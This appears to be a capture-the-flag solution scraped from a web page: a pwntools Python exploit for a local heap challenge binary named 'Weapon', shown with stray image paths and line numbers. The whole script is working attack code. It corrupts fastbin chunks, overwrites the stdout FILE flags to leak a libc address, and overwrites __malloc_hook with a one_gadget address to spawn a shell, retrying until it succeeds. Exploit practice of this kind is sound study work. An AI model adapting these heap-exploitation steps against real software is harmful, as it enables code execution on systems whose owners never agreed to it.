1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
|
from pwn import *
context(os='linux',arch='amd64',log_level='debug')
one_gadget = [0x45216,0x45261,0xf02a4,0xf1147]
def g():
gdb.attach(sh)
def create(size,index,name):
sh.sendafter("choice >> \n",'1\n')
sh.sendafter("wlecome input your size of weapon: ",str(size)+'\n')
sh.sendafter("input index: ",str(index)+'\n')
sh.sendafter("input your name:\n",name)
def createX(size,index,name):
sh.sendafter("choice >> ",'1\n')
sh.sendafter("wlecome input your size of weapon: ",str(size)+'\n')
sh.sendafter("input index: ",str(index)+'\n')
sh.sendafter("input your name:",name)
def delete(index):
sh.sendafter("choice >> \n",'2\n')
sh.sendafter("input idx :",str(index)+'\n')
def deleteX(index):
sh.sendafter("choice >> ",'2\n')
sh.sendafter("input idx :",str(index)+'\n')
def rename(index,content):
sh.sendafter("choice >> \n",'3\n')
sh.sendafter("input idx: ",str(index)+'\n')
sh.sendafter("new content:\n",content)
def renameX(index,content):
sh.sendafter("choice >> ",'3\n')
sh.sendafter("input idx: ",str(index)+'\n')
sh.sendafter("new content:",content)
def baopo():
create(32,0,p64(0) + p64(0x21))
create(16,1,'1'*16)
create(16,2,'2'*16)
create(16,3,p64(0x70)+p64(0x51))
delete(1)
delete(2)
rename(2,'\x10')
create(16,4,'4'*16)
create(16,5,'\x00')
create(48,6,'\x00')
create(48,7,'\x00')
create(16,8,'\x00')
rename(0,p64(0x0)+p64(0x71))
delete(5)
rename(0,p64(0x0)+p64(0x101))
delete(5)
rename(0,p64(0x0)+p64(0x71))
rename(5,'\xdd'+'\x65')
create(96,5,'\x00')
create(96,9,'\x00')
g()
x = '\x00' * (0x620-0x5dd-0x10) + p64(0xfbad1800) + p64(0)*3 + '\x00'
rename(9,x)
g()
sh.recvuntil(p64(0xfbad1800)+p64(0)*3)
sh.recv(8)
libc_base = u64(sh.recv(8)) - 131 -0x3c5620
print(hex(libc_base))
malloc_hook = libc_base + 0x3c4b10
createX(96,5,'\x00')
deleteX(5)
renameX(5,p64(malloc_hook-0x23))
createX(96,5,'\x00')
createX(96,1,'\x00'*0x13 + p64(one_gadget[3] + libc_base))
if(__name__ == '__main__'):
while(1):
try:
sh = process('./Weapon')
baopo()
sh.interactive()
break
except Exception as e:
print(e)
sh.close()
continue
'''
sh = process("./Weapon")
baopo()
sh.interactive()
'''
|





